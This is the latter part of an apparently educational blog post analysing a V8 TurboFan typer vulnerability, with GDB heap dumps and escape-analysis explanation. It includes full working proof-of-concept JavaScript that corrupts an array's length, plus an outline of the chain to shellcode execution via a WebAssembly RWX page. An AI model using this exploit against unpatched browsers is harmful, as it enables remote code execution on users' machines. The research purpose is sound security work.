0x178308792cf4: 0x080406e908241909 0x2424242400000000 <- `corrupted_array`
Note that we subtract 1 from the address because pointers always have their last bit set to 1 in V8.
There are a few things to note here:
0.1’s in each array are represented as their 64-bit IEEE-754 hexadecimal representation of 0x3fb999999999999a. This is part of the reason why I view the heap with both x/wx and x/gx: to get a clearer picture of the heap.corrupting_array out of bounds of its backing store, you’ll note that the elements pointer for corrupted_array is the bottom 32 bits of index 7, while the length property is the upper 32 bits of index 7. The specific value at index 7 is the 0x2424242400000000 value at 0x178308792cfc.corrupting_array is a HOLEY_DOUBLE_ELEMENTS kind array, any out of bounds write we do with it will write a 64-bit value to a chosen index. Sergey sets length_as_double as the floating point representation of 0x2424242400000000. The reason he sets the upper bits to that large value is because he wants to overwrite the length property, which happens to be the upper 32 bits of this index.A big problem here is that when overwriting the length property, we have to overwrite the elements pointer as well. If you were paying attention, you’ll notice that the %DebugPrint actually causes a segmentation fault while attempting to print out information about corrupted_array. The reason it does this is because the elements pointer has been overwritten to NULL, so %DebugPrint segfaults when dereferencing it.
You might be wondering, how then does the engine know where the backing store is located? Surely accessing any index of corrupted_array now will cause a segfault because it’ll try to access the elements pointer? Well, you are correct to think that it could be a problem, but in this case it isn’t. I’m not 100% sure why this is the case, but it is seemingly because corrupted_array is a “fast” array with a known length (we allocated it with a length of 1). Because this length is never modified (modifying it with an out-of-bounds write doesn’t count), the engine always allocates its FixedDoubleArray backing store right before itself at a known offset. The engine probably has this offset cached somewhere, but I’m not entirely sure how that works. All you have to know is that overwriting the elements pointer to NULL won’t cause any issues here as long as you don’t extend the array’s length through JavaScript again.
We are almost done with the analysis. The last thing we have to explain is the following line:
function trigger(array) {
// [...]
corrupting_array[x] = length_as_double;
return [corrupting_array, corrupted_array]; // [1]
}
Why does Sergey choose to return both corrupting_array and corrupted_array in a wrapper array? If you experiment with the proof of concept by only returning corrupted_array, you’ll note that the proof of concept doesn’t work anymore (corrupted_array’s length is never overwritten).
Let’s view that in GDB real quick. Run the following code in GDB with the --allow-natives-syntax flag:
function trigger(array) {
// [...]
return corrupted_array;
}
for (let i = 0; i < 30000; ++i) {
trigger(giant_array);
}
%DebugPrint(trigger(giant_array));
%SystemBreak();
$ gdb ./d8
gef➤ run --allow-natives-syntax exploit.js
DebugPrint: 0xf0c597f5d45: [JSArray]
- map: 0x0f0c08241909 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x0f0c082092e1 <JSArray[0]>
- elements: 0x0f0c597f5d35 <FixedDoubleArray[1]> [PACKED_DOUBLE_ELEMENTS]
[...]
Thread 1 "d8" received signal SIGTRAP, Trace/breakpoint trap.
[...]
gef➤ x/16wx 0xf0c597f5d45-1-0x20
0xf0c597f5d24: 0x9999999a 0x3fb99999 0x9999999a 0x3fb99999 <- `corrupting_array`'s backing store
0xf0c597f5d34: 0x08040a3d 0x00000002 0x9999999a 0x3fb99999
0xf0c597f5d44: 0x08241909 0x080406e9 0x597f5d35 0x00000002 <- `corrupted_array.length`
0xf0c597f5d54: 0x00000000 0x00000000 0x00000000 0x24242424 <- We overwrote a value here???
gef➤ x/8gx 0xf0c597f5d45-1-0x20
0xf0c597f5d24: 0x3fb999999999999a 0x3fb999999999999a
0xf0c597f5d34: 0x0000000208040a3d 0x3fb999999999999a
0xf0c597f5d44: 0x080406e908241909 0x00000002597f5d35
0xf0c597f5d54: 0x0000000000000000 0x2424242400000000
Notice the difference here? The actual JSArray object for corrupting_array is gone! We only have corrupting_array’s backing store here with the [0.1, 0.1] at indices 0 and 1, followed by the backing store for corrupted_array, and finally the JSArray object for corrupted_array. Because of this, the out-of-bounds index at which the corrupted_array’s length resides is now at index 5 of corrupting_array, not index 7. We still see the out of bounds write occur, but its just at the wrong index.
Before explaining why the JSArray object for corrupting_array disappears, it is important to note that this specific scenario is still exploitable. In fact, it simplifies the trigger function a bit by replacing the seemingly complex return statement that currently exists with a much simpler one. We just have to get x to be set to 5 instead of 7, and at the same time have the typer type x as a Range(0, 1).
One possible way to do it is the following:
function trigger(array) {
var x = array.length; // Range(0, 67108862), actual: Range(0, 67108863), x = 67108863
x -= 67108861; // Range(-67108861, 1), actual: Range(-67108861, 2), x = 2
x = Math.max(x, 0); // Range(0, 1), actual: Range(0, 2), x = 2
x *= 4; // Range(0, 4), actual: Range(0, 8), x = 8
x -= 3; // Range(-3, 1), actual: Range(-3, 5), x = 5
x = Math.max(x, 0); // Range(0, 1), actual: Range(0, 5), x = 5
let corrupting_array = [0.1, 0.1];
let corrupted_array = [0.1];
corrupting_array[x] = length_as_double;
return corrupted_array;
}
We modify the multiplication and subtraction such that we’re able to set x to 5, while the typer still types the final Math.max call with a Range(0, 1). If you try this proof of concept out, you’ll see that it does indeed work and simplifies the return statement for us.
Now, why has the JSArray object for corrupting_array disappeared? Perhaps its been optimized out by TurboFan? In order to understand this, we have to look at one last optimization phase - the Escape Analysis phase.
There is a great talk by Tobias Tebbi that goes into detail about this phase, but to put it briefly, the escape analysis phase is used by V8 to determine whether it can optimize out any allocated objects that don’t escape out of a function. “Escaping out of a function” in this context just means being returned out of a function, either through a return statement, or through a variable from an outer scope, or etc.
In our modified proof of concept’s case, TurboFan correctly infers that corrupting_array does not really have to be allocated. It can just allocate the backing store, do the single out of bounds write at index x, and call it a day. The actual corrupting_array isn’t used anywhere else in the function, and it isn’t returned out of the function (and hence doesn’t escape out of the function). This is the reason why the JSArray object for corrupting_array disappears if you don’t return corrupted_array out of the function.
If you want to view this in the sea of nodes graph, simply compare the graphs for the Load Elimination phase and the Escape Analysis phase. You’ll note that the load elimination phase has an extra Allocate[Array, Young] node that doesn’t exist in the escape analysis phase. This is the node that is supposed to allocate the JSArray object for corrupting_array, and it gets optimized out.
I mentioned previously that you could get the same exploitation primitive from the first proof of concept by just modifying the trigger function slightly. Note that in the Setup section, I mentioned a way to build the release version without any compiler optimizations. If you try to run the following code with compiler optimizations disabled, it will take a long time to complete. I would recommend compiling the default release version with compiler optimizations if you want to try it out.
The code for the first proof of concept would look like this:
array = Array(0x80000).fill(1);
array.prop = 1;
args = Array(0x100 - 1).fill(array);
args.push(Array(0x80000 - 4).fill(2));
giant_array = Array.prototype.concat.apply([], args);
giant_array.splice(giant_array.length, 0, 3, 3);
// `giant_array.length` is now 134217726 = `FixedArray::kMaxLength + 1`
length_as_double =
new Float64Array(new BigUint64Array([0x2424242400000000n]).buffer)[0];
function trigger(array) {
var x = array.length; // Range(0, 134217725), actual: Range(0, 134217726), x = 134217726
x -= 134217724; // Range(-134217724, 1), actual: Range(-134217724, 2), x = 2
x = Math.max(x, 0); // The poc is the same from this point onwards
x *= 6;
x -= 5;
x = Math.max(x, 0);
let corrupting_array = [0.1, 0.1];
let corrupted_array = [0.1];
corrupting_array[x] = length_as_double;
return [corrupting_array, corrupted_array];
}
for (let i = 0; i < 30000; ++i) {
trigger(giant_array);
}
corrupted_array = trigger(giant_array)[1];
print("corrupted_array.length = 0x" + corrupted_array.length.toString(16));
There is already an n-day exploit out for this bug written by @r4j0x00. There are also numerous other blog posts that describe how to get code execution in V8 once you’ve achieved such a powerful exploitation primitive, so I won’t cover that topic in detail. A general list of steps you can use to get code execution from this stage could be the following:
addrof primitive: allocate an object right after corrupted_array, let’s call it leaky. Set the object whose address you want to leak as an inline property on leaky, and use corrupted_array to read the address of this property out of bounds.PACKED_DOUBLE_ELEMENTS kind that exists after corrupted_array on the heap. Modify this new array’s elements pointer to any arbitrary 32-bit address using an out of bounds write from corrupted_array. You can now read and write 64-bit double values using this new array to any arbitrary 32-bit address in the V8 heap.TypedArray objects in V8 use 64-bit backing store pointers. Create a BigUint64Array after corrupted_array on the heap, and use the out of bounds write from corrupted_array to modify the BigUint64Array’s backing store pointer to any arbitrary 64-bit address. You can then read from and write to the arbitrary 64-bit address using the BigUint64Array.WebAssembly module, leak the address of the WebAssembly instance object, use the 32-bit arbitrary read primitive to leak the address of the RWX page (this is stored on the instance object), replace the code in the RWX page with your shellcode using the 64-bit arbitrary r/w primitive, and finally call the WebAssembly function.I really enjoyed root causing and analysing this specific vulnerability. I personally learned a lot about the way TurboFan works, as well as how a seemingly unexploitable vulnerability can be exploited by abusing the typer in TurboFan.
I hope this blog post is as informative to you (the reader) as it was to me for writing it. If you got this far, thank you for reading the post!
Simple Bugs With Complex Exploits
December 2025 - ORM Leaking More Than You Joined For
November 2025 - Gotchas in Email Parsing - Lessons From Jakarta Mail
March 2025 - New Method to Leverage Unsafe Reflection and Deserialisation to RCE on Rails
October 2024 - A Monocle on Chronicles
August 2024 - DUCTF 2024 ESPecially Secure Boot Writeup
July 2024 - plORMbing your Prisma ORM with Time-based Attacks
elttam is a globally recognised, independent information security company, renowned for our advanced technical security assessments.
Read more about our services at elttam.com
Connect with us on LinkedIn
Follow us at @elttam
 ORM Leaking More Than You Joined For
ORM Leaking More Than You Joined For
By Alex Brown December 18, 2025
A follow-up article in our ORM Leaks series covering newly susceptible ORMs, techniques for bypassing ORM Leak protections, and demonstrating how ORM Leaks can exist in any web application that uses one.
 Gotchas in Email Parsing - Lessons From Jakarta Mail
Gotchas in Email Parsing - Lessons From Jakarta Mail
By Jia Hao Poh November 17, 2025
This writeup goes through the various primitives in Jakarta Mail that could lead to high impact bugs if developers are unaware of the library's quirks. Primitives discussed here here can be applied to other mail parsing libraries.
 New Method to Leverage Unsafe Reflection and Deserialisation to RCE on Rails
New Method to Leverage Unsafe Reflection and Deserialisation to RCE on Rails
By Alex Brown March 04, 2025
This blog article documents a new unsafe reflection gadget in the sqlite3 gem, that can also be used in a deserialisation gadget chain to achieve RCE and is installed by default in new Rails applications.